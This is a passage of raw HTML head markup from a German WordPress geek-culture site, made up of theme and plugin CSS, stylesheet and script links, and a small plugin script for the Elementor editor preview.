.wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"c64d630d5c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/25391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=25391' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-auslaufende-netflix-lizenzen-juni-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-auslaufende-netflix-lizenzen-juni-2019%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
